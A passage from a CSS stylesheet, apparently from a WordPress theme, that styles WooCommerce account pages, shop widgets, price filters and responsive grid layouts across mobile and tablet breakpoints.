		.woocommerce .customer_details dt,
		.woocommerce .customer_details dd {
			background-color: #fff;
			margin: 0;
			padding: 10px;
			vertical-align: middle;
			border-bottom: none;
		}

		.col2-set address {
			padding: 20px;
			background-color: #fff;
			border:1px solid #eee;
		}

		.woocommerce-account .col2-set address {
			background-color: #f7f7f7;
		}

		.payment_method_paypal img {
			display: none;
		}

		.woocommerce-order-received address,
		.woocommerce-account address {
			padding: 20px;
			border:1px solid #e0e0e0;
			background-color: #fff;
		}

		.single-product-summary .post-social-share span:before {
			display: none;
		}

		.single-product-summary .post-social-share span {
			display: inline-block;
		    text-align: left;
		    background-color: transparent !important;
		   	height: 44px;
		   	line-height: 44px;
		   	padding: 0;
		   	padding-left: 30px;
		    background-image: url(images/share.png);
		    background-repeat: no-repeat;
		    background-position: 0 50%;
		    cursor: pointer;
		    color: #999;
		}

	/*Account
	/*=============*/

		.woocommerce-account .form-row input,
		.woocommerce-account .form-row select {
			width: 100%;
		}

		.woocommerce-account .form-row input[type="submit"],
		.woocommerce-account .form-row input[type="checkbox"],
		.woocommerce-account .form-row input[type="radio"] {
			width: auto;
		}

		a.edit,
		a.view {
			text-transform: uppercase;
			color: #fff !important;
			padding: 10px 24px;
		    font-size: 13px;
		    line-height: 22px;
			text-align: center;
			display: inline-block;
			margin-bottom: 10px;
			-webkit-transition: all 300ms;
			transition: all 300ms;
		}

		.woocommerce-MyAccount-navigation {
			margin-bottom: 50px;
		}

		.woocommerce-MyAccount-navigation ul {
			list-style: none;
			margin:0;
			padding: 0;
			text-align: center;
		}

		.woocommerce-MyAccount-navigation ul li {
			display: block;
			padding: 0;
			margin:0;
		}

		.woocommerce-MyAccount-navigation ul li a {
			display: block;
		    padding: 10px 24px;
		    font-size: 13px;
		    line-height: 22px;
		    outline: none;
		    border: none;
		    color: #999 !important;
		    position: relative;
		    display: inline-block;
		    overflow: hidden;
		    -webkit-backface-visibility: hidden;
		    z-index: 1;
		    text-align: center;
		    box-shadow:inset  0px 0px 0px 2px rgba(0,0,0,0.1);
		    background-color: transparent;
		    -webkit-transition: all 300ms ease;
		    transition: all 300ms ease;
		    width: 100%;
		}

		.woocommerce-MyAccount-navigation ul li a:hover,
		.woocommerce-MyAccount-navigation ul li.is-active a {
			color: #333 !important;
		    box-shadow:inset  0px 0px 0px 2px rgba(0,0,0,0.2);
		}

	/*Widgets
	/*=============*/

		/*	Shopping cart, 
			Products, 
			Recently viewed, 
			Reviews
		/*-----------------------*/

			.widget_shopping_cart .cart_list,
			.widget_products .product_list_widget,
			.widget_recently_viewed_products .product_list_widget,
			.widget_recent_reviews .product_list_widget,
			.widget_top_rated_products .product_list_widget,
			.widget_rating_filter ul {
				list-style: none;
				margin: 0;
				padding: 0;
			}

			.widget_shopping_cart .cart_list > li,
			.widget_products .product_list_widget > li,
			.widget_recently_viewed_products .product_list_widget > li,
			.widget_recent_reviews .product_list_widget > li,
			.widget_top_rated_products .product_list_widget > li {
    			padding:10px 0;
    			border-bottom: 1px solid #eeeeee;
				position: relative;
			}

			.widget_shopping_cart .cart_list > li:last-child,
			.widget_products .product_list_widget > li:last-child,
			.widget_recently_viewed_products .product_list_widget > li:last-child,
			.widget_recent_reviews .product_list_widget > li:last-child,
			.widget_top_rated_products .product_list_widget > li:last-child {
    			border-bottom: none;
			}

			.widget_shopping_cart .cart_list > li:after,
			.widget_products .product_list_widget > li:after,
			.widget_recently_viewed_products .product_list_widget > li:after,
			.widget_recent_reviews .product_list_widget > li:after,
			.widget_top_rated_products .product_list_widget > li:after {
			    content: "";
		  		display: table;
				clear: both;
			}

			.widget_shopping_cart .cart_list > li > a,
			.widget_products .product_list_widget > li > a,
			.widget_recently_viewed_products .product_list_widget > li > a,
			.widget_recent_reviews .product_list_widget > li > a,
			.widget_top_rated_products .product_list_widget > li > a {
				-webkit-transition: all 0.3s;
				transition: all 0.3s;
				display: block;
				font-size: 18px !important;
				line-height: 28px !important;
				text-transform: none !important;
				color:#777;
			}

			.widget_shopping_cart .cart_list > li > a {
				font-size: 14px;
			}

			.woo-cart .widget_shopping_cart .cart_list > li > a {
				color: #999 !important;
			}

			.widget_shopping_cart .cart_list > li > a img,
			.widget_products .product_list_widget > li > a img,
			.widget_recently_viewed_products .product_list_widget > li a img,
			.widget_recent_reviews .product_list_widget > li a img,
			.widget_top_rated_products .product_list_widget > li a img {
				display: block;
				float: left;
				margin: 0 10px 0px 0;
				max-width:70px;
				height: auto;
			}

			.widget_products .product_list_widget .amount,
			.widget_recently_viewed_products .product_list_widget .amount,
			.widget_recent_reviews .product_list_widget .amount,
			.widget_top_rated_products .product_list_widget .amount {
				font-weight:400;
				font-size: 15px;
			}

			.widget_products .product_list_widget a,
			.widget_recently_viewed_products .product_list_widget a,
			.widget_recent_reviews .product_list_widget a,
			.widget_top_rated_products .product_list_widget a {
				display: block;
			}

			 .widget_shopping_cart .quantity {
				width:auto !important;
				display: inline-block;
				font-weight: 700;
				font-size: 16px;
				padding-top: 5px;
			}

			.widget_shopping_cart .total {
				margin-bottom: 25px;
				margin-top: 25px;
			}

			.widget_shopping_cart p.buttons {
				margin-bottom: 0;
			}

			.widget_shopping_cart p.buttons > a,
			.widget_price_filter .price_slider_amount .button {
				-webkit-transition: all 300ms ease;
				transition: all 300ms ease;
				color: #999;
    			box-shadow: inset 0 0 0 2px #e0e0e0;
				padding:8px 20px; 
				font-size:12px;
				line-height: 22px;
			    display: inline-block !important;
			    text-align: center;
			    text-transform: uppercase;
			    -webkit-backface-visibility: hidden;
			    background-color: transparent;
			}

			.woo-cart .widget_shopping_cart p.buttons > a {
				width: 135px;
				display: block;
				float: left;
			}

			.widget_shopping_cart p.buttons > a + a {
				margin-left: 10px;
			}

			.widget_recent_reviews .star-rating,
			.widget_top_rated_products .star-rating {
				margin-top:5px;
				margin-bottom: 5px;
			}

			.widget_shopping_cart .cart_list .remove {
				display: block;
				position: absolute !important;
				top: 10px;
				right: 0px;
				width: 20px;
				height: 20px;
				line-height: 20px !important;
				color: #333;
				text-align: center;
				background-color:transparent;
				z-index: 15;
			}

			.woo-cart .widget_shopping_cart .cart_list li:first-child .remove {
				top: 15px;
			}

			.widget_shopping_cart .cart_list .remove {
				color: #333 !important;
			}

			.widget_shopping_cart .cart_list > li > a.remove:hover {
				color: #ffffff !important;
			}

		/*	Price filter
		/*----------------------*/

			.widget_price_filter .price_slider{margin-bottom:25px;}
			.widget_price_filter .clear {clear: both;}

			.widget_price_filter .price_slider_amount .button {
				padding:10px 22px 10px 22px;
				font-size:13px;
				line-height:18px;
				top:auto;
				border-radius: 0;
				margin: 0;
			}

			.widget_price_filter .price_slider_amount .price_label {
				padding:7px 22px 10px 22px;
				text-align: center;
				display: inline-block;
			}

			.footer .widget_price_filter .price_slider_amount .price_label {
				background-color:transparent;
			}

			.widget_price_filter .ui-slider {
			    position: relative;
			    text-align: left;
			}

			.widget_price_filter .ui-slider .ui-slider-handle {
			    position: absolute;
			    z-index: 2;
			    width:16px;
			    height:16px;
			    border-radius:16px;
			    cursor: pointer;
			    outline: none;
			    top: -5px;
			    background-color: #ffffff;
				border: 1px solid;
			}

			.widget_price_filter .ui-slider .ui-slider-handle:last-child {
			    margin-left: -16px;
			}

			.widget_price_filter .ui-slider .ui-slider-range {
			    position: absolute;
			    z-index: 1;
			    display: block;
			    border: 0;
			    border-radius: 10px;
				box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
			}

			.widget_price_filter .price_slider_wrapper .ui-widget-content {
			    border-radius: 10px;
			    background: #e0e0e0;
				box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.1);
			}

			.footer .widget_price_filter .price_slider_wrapper .ui-widget-content {
			    background: #2d2d2d;
			}

			.widget_price_filter .ui-slider-horizontal {
			    height:7px;
			}

			.widget_price_filter .ui-slider-horizontal .ui-slider-range {
			    top: 0;
			    height: 100%;
			}

			.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
			    left: -1px;
			}

			.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
			    right: -1px;
			}

		/*	Product categories, 
			Layered nav
		/*----------------------*/

			.widget_layered_nav ul,
			.widget_layered_nav_filters ul {
				list-style: none;
				margin: 0;
				padding: 0;
			}

			.widget_layered_nav ul li,
			.widget_layered_nav_filters ul li {
				font-size: 14px;
				margin-bottom: 10px;
				position: relative;
				padding: 0;
			}

			.widget_layered_nav ul li a,
			.widget_layered_nav_filters ul li a {
				font-weight: 700;
				position: relative;
				display: block;
				color: #444 !important;
				-webkit-transition: all 300ms ease-out;
				transition: all 300ms ease-out;
			}

			.widget_layered_nav ul li span,
			.widget_layered_nav_filters ul li span {
				position: absolute;
				top: 50%;
				display:block;
				right: 0;
				-webkit-transform:translateY(-50%); 
				-ms-transform:translateY(-50%); 
				transform:translateY(-50%); 
			}


			.widget_layered_nav ul li ul,
			.widget_layered_nav_filters ul li ul {
				margin-left: 20px;
			}
			
			.widget_product_categories select,
			.widget_layered_nav select,
			.widget_layered_nav_filters select {
				width: 100%;
				padding-right: 5px;
			}

		/*	Products search
		/*----------------------*/

			.nz-product-search {
				padding-bottom: 50px;
				text-align: center;
			}

			.nz-product-search > .woocommerce-product-search {
				display: inline-block;
				width: 100%;
			}

			.widget_product_search form,
			.woocommerce-product-search {
				position: relative;
				margin-bottom: 0;
			}

			.widget_product_search form label,
			.woocommerce-product-search label {
				display: none;
			}

		/*	Shortcodes
		/*----------------------*/
			.product.woocommerce > del,
			.product.woocommerce > ins,
			.product.woocommerce > small {
				margin-right: 5px;
				display: inline-block;
			}

/*RESPONSIVE
/*=============*/

	/*MIN MOB PORTRAIT
	/*-------------*/

		@media only screen and (min-width: 320px)  {
			.container,
			.full-width-true .nz-tabs.full-true .tab-content,
			.ninzio-navigation,
			.wpml-ls-statics-post_translations {
				max-width:290px;
				width:290px;
			}

			.woocommerce .shop_table.cart td,
			.woocommerce .shop_table.cart th {
				padding:5px;
			}

			.woocommerce .shop_table.cart td.actions {
				padding:20px 0px;
			}

			.woocommerce .shop_table.cart .product-thumbnail {
				display: none;
			}

			.woocommerce .shop_table.cart .product-thumbnail img {
				max-width: 75px;
			}

			.woocommerce .shop_table.cart .quantity input[type="number"],
			.woocommerce .shop_table.cart .quantity input[type="button"] {
				width: 70% !important;
				display: block;
				float: none;
				margin: 0 auto;
			}

			.woocommerce .shop_table.cart .quantity input[type="button"] {
				height: 30px;
			}

			.sidebar .widget_calendar caption, 
			.sidebar .widget_calendar th, 
			.sidebar .widget_calendar td, 
			.sidebar .widget_calendar td#prev, 
			.sidebar .widget_calendar td#next, 
			.sidebar .widget_calendar td#prev span, 
			.sidebar .widget_calendar td#next span,
			.footer-widget-menu .widget_calendar caption, 
			.footer-widget-menu .widget_calendar th, 
			.footer-widget-menu .widget_calendar td, 
			.footer-widget-menu .widget_calendar td#prev, 
			.footer-widget-menu .widget_calendar td#next, 
			.footer-widget-menu .widget_calendar td#prev span, 
			.footer-widget-menu .widget_calendar td#next span {
			    height: 41px;
			    width: 41px;
			    line-height: 41px;
			}

		}

	/*MAX MOB PORTRAIT
	/*-------------*/
		
		@media only screen and (max-width: 320px)  {

			button,
			input[type="reset"],
			input[type="submit"],
			input[type="button"],
			.price_slider_amount .price_label,
			.woocommerce .single-product-summary .entry-summary button,
			.button,
			.woocommerce-MyAccount-navigation ul li {
				width: 100% !important;
				margin-left: 0 !important;
				margin-bottom: 5px;
				text-align: center;
			}

			.woocommerce .product .single-product-image .product-status {
				top: 10px;
				left: 10px;
			}

			.woocommerce .quantity input[type="number"] {
				width: 100% !important;
			}

			.woocommerce-tabs .comment-form-rating .stars a {border-right: none;}

			.nz-testimonials .text {
			    text-align: center;
			}

			.single .post-body {
			    padding: 50px 20px;
			}

			.nz-testimonials .text {
			    padding: 20px;
			}

			.nz-testimonials .text:after {
			    display: none;
			}

			.ninzio-nav-single > *:not(:only-child) {
				font-size: 10px;
			}

			.single .post .post-social-share .share-label {
			    padding-left: 0px;
			}

			.rich-header {
				height:auto;
			}

			.nz-mailchimp #mc-embedded-subscribe {
				position: static;
			}

			.nz-mailchimp #mce-EMAIL {
				padding-right: 20px !important;
			}

		}

	/*MIN MOB LANDSCAPE
	/*-------------*/

		@media only screen and (min-width:480px) {

			.container,
			.full-width-true .nz-tabs.full-true .tab-content,
			.ninzio-navigation,
			.wpml-ls-statics-post_translations {
				max-width:440px;
				width:440px;
			}

			.woocommerce .quantity {
				display:inline-block;
				vertical-align: top;
			}

			.woocommerce-tabs .comment-form-rating .stars a {
				float: left;
			}

			td.actions input[type="submit"] + input[type="submit"] {
				margin-left:4px;
			}

			.woocommerce .shop_table.cart .quantity {
				display:block;
				width:100%;
			}

			.post-social-share {
				width: auto;
			}

			.sidebar .widget_calendar caption, 
			.sidebar .widget_calendar th, 
			.sidebar .widget_calendar td, 
			.sidebar .widget_calendar td#prev, 
			.sidebar .widget_calendar td#next, 
			.sidebar .widget_calendar td#prev span, 
			.sidebar .widget_calendar td#next span {
			    height: 62px;
			    width: 62px;
			    line-height: 62px;
			}

			.footer-widget-area .widget_calendar caption, 
			.footer-widget-area .widget_calendar th, 
			.footer-widget-area .widget_calendar td, 
			.footer-widget-area .widget_calendar td#prev, 
			.footer-widget-area .widget_calendar td#next, 
			.footer-widget-area .widget_calendar td#prev span, 
			.footer-widget-area .widget_calendar td#next span {
				height: 62px;
			    width: 62px;
			    line-height: 62px;
			}

			.mob-header .widget_calendar caption, 
			.mob-header .widget_calendar th, 
			.mob-header .widget_calendar td, 
			.mob-header .widget_calendar td#prev, 
			.mob-header .widget_calendar td#next, 
			.mob-header .widget_calendar td#prev span, 
			.mob-header .widget_calendar td#next span {
			    height: 62px;
			    width: 62px;
			    line-height: 62px;
			}
		}

	/*MIN MOBILE 640
	/*--------------*/

		@media only screen and (min-width: 640px)  {

			.nz-slick-item {
				padding-left: 30px;
				padding-right: 30px;
			}

			.slick-prev{left:65px;} 
			.slick-next{right:65px;}

			.loop .projects-layout .projects, 
			.nz-recent-projects .projects {
				width: 50%;
			}

			.nz-related-projects .projects {
				width: 100% !important;
			}

			.null-instagram-feed ul li,
			.widget_recent_projects .recent-projects > .post {
			    width: 25%;
			}
		}

	/*MIN TABLET PORTRAIT
	/*-------------*/

		@media only screen and (max-width: 767px)  {
			.no-padding, .no-padding > .col-inner
			{padding-left:0 !important; padding-right:0 !important; }

			.woocommerce-tabs .tabs {
				display: block;
			}

			.woocommerce-tabs .tabs > li {
			    display: block;
			    width:100%;
				float: none;
				margin: 0 !important;
			}

			.woocommerce-tabs .tabs > li.active:last-child:after {
			   bottom: -1px;
			}

			.full-width-true .col12 {
			    padding-left: 0px !important; 
			    padding-right: 0px !important; 
			}

			.nz-count {
				margin-bottom: 50px;
			}

			.single .projects-head .projects-navigation {
				position: relative;
				margin-top: 10px;
				text-align: center;
			}

			.single .projects-head .projects-navigation a {
				float: none !important;
			}

			.woocommerce-message a, 
			.woocommerce-info a, 
			.woocommerce-error li a, 
			.woocommerce-message .button, 
			.woocommerce-info .button {
				display: block;
			}

			.site-widget-area {
			    width: 320px;
			    -webkit-transform: translateX(320px);
			    -ms-transform: translateX(320px);
			    transform: translateX(320px);
			}

			.rich-header.version1 {
				height: 170px;
			}

			.rich-header h1 {
			    text-align: center;
			    margin-bottom: 0;
			}

			.rich-header.version1 h1, 
			.rich-header.version2 h1 {
			    font-size: 20px !important;
			    line-height: 30px !important;
			    margin-bottom:10px;
			}

			.rich-header .rh-subtitle {
			    font-size: 16px;
			    line-height: 26px;
			}

			.standard .loop .blog-post .format-quote .post-body .format-wrapper, 
			.standard .loop .blog-post .format-status .post-body .format-wrapper, 
			.standard .loop .blog-post .format-link .post-body .format-wrapper, 
			.standard .loop .blog-post .format-aside .post-body .format-wrapper {
			    padding: 30px;
			}

			.search-form {
				width: 100%;
			}

			.site-widget-area .custom-scroll-bar {
				padding: 80px 30px 50px 30px;
			}

			.site-widget-area .photos_from_flickr .flickr_badge_image {
				width: 66px;
			}

			.site-widget-area .widget_calendar caption, 
			.site-widget-area .widget_calendar th, 
			.site-widget-area .widget_calendar td, 
			.site-widget-area .widget_calendar td#prev, 
			.site-widget-area .widget_calendar td#next, 
			.site-widget-area .widget_calendar td#prev span, 
			.site-widget-area .widget_calendar td#next span {
			    height: 37px;
			    width: 37px;
			    line-height: 37px;
			}

			.list .post .post-category {
			    left: 20px;
			}

			.projects-navigation,
			.post-single-navigation {
				display: none;
			}


			.woocommerce-tabs .tabs {
				border-radius: 0px;
			}

			.woocommerce-tabs .tabs > li:after {
				display: none;
			}

			.slick-dots li {
				margin:0 10px; 
			}

			.slick-dots li:after {
				display: none;
			}

			.nz-content-box .back_active .box-icon-wrap,
			.nz-content-box .bord_active .box-icon-wrap {
				left: 0px;
			}

			.comment-list .comment .comment-body {
				display: block;
			}

			.comment-list .comment-gavatar,
			.comment-list .comment-content {
				display: block;
			}

			.comment-list .comment-gavatar {
				margin-bottom: 30px;
			}

			.single .projects-head .project-title {
				text-align: center;
			}

			.woocommerce-tabs .tabs {
				border-bottom: none;
			}

			.vc_hidden-xs {
				display: none;
			}

		}
		
		@media only screen and (min-width: 768px)  {

			.rich-header.version1 .rh-content:after {
				content: "";
				display: table;
				clear: both;
			}

			.rich-header.version1 .rh-content .nz-breadcrumbs {
				float: left;
			}

			.rich-header.version1 .rh-content h1 {
				float: left;
				position: relative;
				padding-left: 20px;
			}

			.rich-header.version1 .rh-content h1:before {
				display: block;
				position: absolute;
				top: 50%;
				left: 0;
				content: "";
				width: 6px;
				height: 80%;
				-webkit-transform: translateY(-50%);
				-ms-transform: translateY(-50%);
				transform: translateY(-50%);
				border-left-width:2px;
				border-right-width:2px;
				border-left-style:solid;
				border-right-style:solid;
			}

			.rich-header.version1 .nz-breadcrumbs {
			    text-align: right;
			    position: relative;
			}

			.container,
			.ninzio-navigation,
			.wpml-ls-statics-post_translations {
				max-width:720px;
				width:720px;
			}

			.nz-row {
				margin-left: -15px;
				margin-right: -15px;
			}

			.col12,
			.col11,
			.col10,
			.col9,
			.col8,
			.col7,
			.col6,
			.col5,
			.col4,
			.col3,
			.col2,
			.col1 {
				float: left;
				padding-left: 15px !important;
				padding-right:15px !important;
			}

			.col1 {width: 8.333333332%;}
			.col2 {width: 16.666666666666664%;}
			.col3 {width: 25%;}
			.col4 {width: 33.3%;}
			.col5 {width: 41.66666666666667%;}
			.col6 {width: 50%;}
			.col7 {width: 58.333333336%;}
			.col8 {width: 66.66666666666666%;}
			.col9 {width: 75%;}
			.col10{width: 83.33333334%;}
			.col11{width: 91.66666666666666%;}
			.col12{width: 100%;}

			.footer-info .container {
				display: table;
			}

			.footer-info .container > * {
				display: table-cell;
				vertical-align: middle;
				width: auto;
				border-bottom: none;
			}

			.footer-info .container > .get-location {
				border-left: 1px solid #434548;
				border-right: 1px solid #434548;
				padding: 0 25px;
				width: 200px;
			}

			.footer-info .container > .footer-text {
				border-left: 1px solid #434548;
				padding: 0 25px;
				position: relative;
				left: -1px;
			}

			.footer-widget-area {
				margin-left: -15px;
				margin-right: -15px;
				width: 100%;
			}

			.footer-widget-area > .widget,
			.footer-widget-area > .yawp_wim_widget {
				width: 50%;
				float: left;
				padding-top: 30px;
				padding-left:15px;
				padding-right:15px;
				position: relative;
			}

			.nz-content-box,
			.nz-timer,
			.nz-counter,
			.woocommerce .products,
			.woocommerce .menu-holder,
			.nz-pricing-table {
				margin-right: -15px;
				margin-left: -15px;
			}

			.nz-content-box.version2 {
				margin-right: -30px;
				margin-left: -30px;
			}

			.nz-recent-products .products {
				margin-right: -1px;
				margin-left: -1px;
			}

			.woocommerce .menu-holder .products {
				margin-left: 0;
				margin-right: 0;
			}

			.nz-timer ul > li {
				width: 50%;
				float: left;
			}

			.nz-content-box > .nz-box,
			.nz-timer > .days,
			.nz-counter > .nz-count,
			.nz-pricing-table > .column {
				padding-left: 15px;
				padding-right: 15px;
				float: left;
			}

			.nz-content-box.version2 > .nz-box {
				position: relative;
				padding-left: 30px;
				padding-right: 30px;
			}

			.nz-content-box.version2 > .nz-box:after {
				display: block;
				position: absolute;
				top: 0;
				right: 0;
				background-color: #eee;
				width: 1px;
				height: 100%;
				content: "";
			}

			.nz-content-box.version2[data-columns="4"] > .nz-box:nth-child(2n+2):after,
			.nz-content-box.version2[data-columns="2"] > .nz-box:nth-child(2n+2):after,
			.nz-content-box.version2[data-columns="3"] > .nz-box:nth-child(3n+3):after {
				display: none;
			}

			.nz-persons > .person {
				float: left;
			}

			.nz-content-box[data-columns="1"] > .nz-box,
			.nz-counter[data-columns="1"] > .nz-count,
			.nz-persons[data-columns="1"] > .person
			{width: 100%;float: none;}

			.nz-content-box[data-columns="2"] > .nz-box,
			.nz-content-box[data-columns="4"] > .nz-box,
			.nz-counter[data-columns="2"] > .nz-count,
			.nz-persons[data-columns="2"] > .person
			{width: 50%;}

			.nz-content-box[data-columns="3"] > .nz-box,
			.nz-counter[data-columns="3"] > .nz-count,
			.nz-persons[data-columns="3"] > .person,
			.nz-pricing-table[data-columns="3"] > .column
			{width: 33.3%;}

			.nz-related-projects .projects {
				width: 50% !important;
			}

			.nz-persons[data-columns="4"] > .person,
			.nz-pricing-table[data-columns="4"] > .column,
			.nz-content-box-2[data-columns="4"] > .nz-box,
			.nz-counter[data-columns="4"] > .nz-count
			{width: 50%;}

			.count-border {
				width:1px;
				height: 100%;
				display: block;
				position: absolute;
				top: 50%;
				right: -15px;
				left: auto;
				bottom: auto;
				-webkit-transform: translateY(-50%);
				-ms-transform: translateY(-50%);
				transform: translateY(-50%);
				opacity: 0;
			}


			.nz-counter[data-columns="4"] .nz-count:nth-child(2n+1) .count-border,
			.nz-counter[data-columns="2"] .nz-count:nth-child(2n+1) .count-border,
			.nz-counter[data-columns="3"] .nz-count .count-border {
				opacity: 1;
			}

			.nz-content-box[data-columns="5"] > .nz-box,
			.nz-pricing-table[data-columns="5"] > .column
			{width: 20%;}

			.nz-content-box[data-columns="6"] > .nz-box {width: 16.66666666666667%;}

			.slick-prev{left:100px;} 
			.slick-next{right:100px;}

			.nz-section-back-video, .nz-video-overlay {
			    display: block;
			}

			.nz-tabs.horizontal:not(.tab-full) .tabset {
				padding-left: 0px;
				position: relative;
			}

			.nz-tabs.horizontal:not(.tab-full) .tabset .tab {
				float: left;
				margin-right: 5px;
			}

			.nz-tabs.horizontal:not(.tab-full) .tabset .tab.active,
			.nz-tabs.vertical .tabset .tab.active {
				position: relative;
			}

			.col6 .nz-tabs.vertical .tab,
			.col7 .nz-tabs.vertical .tab,
			.col8 .nz-tabs.vertical .tab,
			.col9 .nz-tabs.vertical .tab,
			.col10 .nz-tabs.vertical .tab,
			.col11 .nz-tabs.vertical .tab,
			.col12 .nz-tabs.vertical .tab {
				margin-bottom: 5px;
			}

			.col6 .nz-tabs.vertical .tab.active:after,
			.col7 .nz-tabs.vertical .tab.active:after,
			.col8 .nz-tabs.vertical .tab.active:after,
			.col9 .nz-tabs.vertical .tab.active:after,
			.col10 .nz-tabs.vertical .tab.active:after,
			.col11 .nz-tabs.vertical .tab.active:after,
			.col12 .nz-tabs.vertical .tab.active:after {
			    content: "";
			    display: block;
			    bottom:auto !important;
			    left:auto;
			    top: 50%;
			    right: -1px;
			    -webkit-transform: translateY(-50%);
			    -ms-transform: translateY(-50%);
			    transform: translateY(-50%);
			    height: calc( 100% - 2px ) !important;
			    width: 2px !important;
			    position: absolute;
			    background-color: #ffffff !important;
			}

			.col6 .nz-tabs.vertical .tabset,
			.col6 .nz-tabs.vertical .tabs-container,
			.col7 .nz-tabs.vertical .tabset,
			.col7 .nz-tabs.vertical .tabs-container,
			.col8 .nz-tabs.vertical .tabset,
			.col8 .nz-tabs.vertical .tabs-container,
			.col9 .nz-tabs.vertical .tabset,
			.col9 .nz-tabs.vertical .tabs-container,
			.col10 .nz-tabs.vertical .tabset,
			.col10 .nz-tabs.vertical .tabs-container,
			.col11 .nz-tabs.vertical .tabset,
			.col11 .nz-tabs.vertical .tabs-container,
			.col12 .nz-tabs.vertical .tabset,
			.col12 .nz-tabs.vertical .tabs-container
			{float: left;}

			.col6 .nz-tabs.vertical .tab,
			.col7 .nz-tabs.vertical .tab,
			.col8 .nz-tabs.vertical .tab,
			.col9 .nz-tabs.vertical .tab,
			.col10 .nz-tabs.vertical .tab,
			.col11 .nz-tabs.vertical .tab,
			.col12 .nz-tabs.vertical .tab {
				text-align:left;
			}

			.col6 .nz-tabs.vertical .tabs-container .tab-content,
			.col7 .nz-tabs.vertical .tabs-container .tab-content,
			.col8 .nz-tabs.vertical .tabs-container .tab-content,
			.col9 .nz-tabs.vertical .tabs-container .tab-content,
			.col10 .nz-tabs.vertical .tabs-container .tab-content,
			.col11 .nz-tabs.vertical .tabs-container .tab-content,
			.col12 .nz-tabs.vertical .tabs-container .tab-content{
				padding-left: 50px;
				padding-top: 0px;
				border-top: none;
				border-left: 1px solid #e0e0e0;
			}

			.col6 .nz-tabs.vertical .tabset,
			.col7 .nz-tabs.vertical .tabset,
			.col8 .nz-tabs.vertical .tabset,
			.col9 .nz-tabs.vertical .tabset,
			.col10 .nz-tabs.vertical .tabset,
			.col11 .nz-tabs.vertical .tabset,
			.col12 .nz-tabs.vertical .tabset {
				width: 30%;
			}

			.col6 .nz-tabs.vertical .tabs-container,
			.col7 .nz-tabs.vertical .tabs-container,
			.col8 .nz-tabs.vertical .tabs-container,
			.col9 .nz-tabs.vertical .tabs-container,
			.col10 .nz-tabs.vertical .tabs-container,
			.col11 .nz-tabs.vertical .tabs-container,
			.col12 .nz-tabs.vertical .tabs-container{
				width: 70%;
			}

			.loop .blog-post *[data-grid="ninzio_01"],
			.standard .loop .main-content .blog-post *[data-grid="ninzio_01"] {
				width: 100%;
			}

			.medium .loop .blog-post *[data-grid="ninzio_01"],
			.small .loop .blog-post *[data-grid="ninzio_01"],
			.large .loop .blog-post *[data-grid="ninzio_01"],
			.loop .main-content .blog-post *[data-grid="ninzio_01"],
			.nz-related-projects.column-4 .projects,
			.nz-recent-products[data-columns="4"] .products .product
			{width: 50%;}

			.list .loop .main-content .blog-post *[data-grid="ninzio_01"],
			.standard .loop .main-content .blog-post *[data-grid="ninzio_01"] {
				float: none;
				width: 100% !important;
			}

			.list .loop .blog-post *[data-grid="ninzio_01"]:after {
				content: "";
			    display: table;
			    clear: both;
			}

			.list .loop .blog-post *[data-grid="ninzio_01"] > .nz-thumbnail,
			.list .loop .blog-post *[data-grid="ninzio_01"] > .post-body,
			.list .loop .blog-post *[data-grid="ninzio_01"] > .post-gallery {
				float: left;
				display: table-cell;
				width: 360px;
				min-height: 292px;
			}

			

			.list .loop .blog-post *[data-grid="ninzio_01"] .post-body {
				padding:0;
			}

			.list .loop .blog-post *[data-grid="ninzio_01"] .post-body-in {
				position: absolute;
			    top: 50%;
			    -webkit-transform: translateY(-50%);
			    -ms-transform: translateY(-50%);
			    transform: translateY(-50%);
			    padding: 40px 30px;
			}

			.related-posts {
				margin-left: -10px !important;
				margin-right: -10px !important;
			}

			.related-posts *[data-grid="ninzio_01"],
			.nz-related-products *[data-grid="ninzio_01"] {
				padding-left: 10px !important;
				padding-right: 10px !important;
			}

			.woocommerce .products .product
			{width: 100%;}

			.woocommerce .main-content .products .product
			{width: 50%;float: left;}

			.nz-related-products.column-4 *[data-grid="ninzio_01"],
			.nz-recent-products.column-4 *[data-grid="ninzio_01"],
			.nz-recent-products[data-columns="2"] .products .product
			{width: 50% !important;float: left;}

			.nz-related-products.column-3 *[data-grid="ninzio_01"],
			.nz-recent-products[data-columns="3"] .products .product
			{width: 33.3333333% !important;float: left;}

			.thumbset .thumb {
				padding:10px 5px 0 5px;
			}

			.comment-list ul.children {
			    padding: 0 0 0 70px;
			    position: relative;
			}

			/*GALLERY*/
			.nz-gallery[data-columns="1"].grid .gallery-item {width: 100%;}
			.nz-gallery[data-columns="2"].grid .gallery-item {width: 50%;}
			.nz-gallery[data-columns="3"].grid .gallery-item {width: 33.3%;}				
			.nz-gallery[data-columns="4"].grid .gallery-item {width: 25%;}
			.nz-gallery[data-columns="5"].grid .gallery-item {width: 20%;}
			.nz-gallery[data-columns="6"].grid .gallery-item {width: 33.3%;}
			.nz-gallery[data-columns="7"].grid .gallery-item {width: 33.3%;}
			.nz-gallery[data-columns="8"].grid .gallery-item {width: 25%;}
			.nz-gallery[data-columns="9"].grid .gallery-item {width: 33.3%;}

			.nz-gallery[data-columns="2"] .wp-caption-text,
			.nz-gallery[data-columns="3"] .wp-caption-text,		
			.nz-gallery[data-columns="4"] .wp-caption-text {
				display:block;
			}

			.nz-recent-products .products .product {
				padding-right: 15px;
				padding-left: 15px;
				width: 33.3333333%;
			}

			.woocommerce .woocommerce-result-count {
				float: right;
				font-size: 14px;
				margin-bottom: 0;
				position: relative;
				top: 20px;
			}

			.woocommerce.single .woocommerce-message {
				margin-top:0px;
				margin-bottom:30px;
			}

			.woocommerce .woocommerce-message {
				margin-top: 44px;
			}

			.woocommerce .loop.width-true .products {
				margin-left: -15px;
				margin-right: -15px;
			}

			.woocommerce .loop.width-true .products {
				margin-left: -15px;
				margin-right: -15px;
			}

			.loop.width-true .shop-layout {
				padding-left: 30px;
				padding-right: 30px;
			}

			.loop.width-true .blog-layout {
				padding-left: 15px;
				padding-right: 15px;
			}

			.woocommerce .loop.width-true .woocommerce-ordering {right: 30px;}

			.single-product-image,
			.single-product-summary {
			    width: 50%;
			    float: left;
			}

			.single-product-image {
			    padding-right: 30px;
			}

			.coupon {
				display: inline-block;
			}

			.coupon input {
				width:auto;
				margin-right: 0;
				display: inline-block;
			}

			.actions input {margin-left: 0 !important;margin-right: 5px !important;}

			.woocommerce .shop_table.cart .quantity {
				display:inline-block;
				width:50%;
			}

			.woocommerce .cart-collaterals .cart_totals,
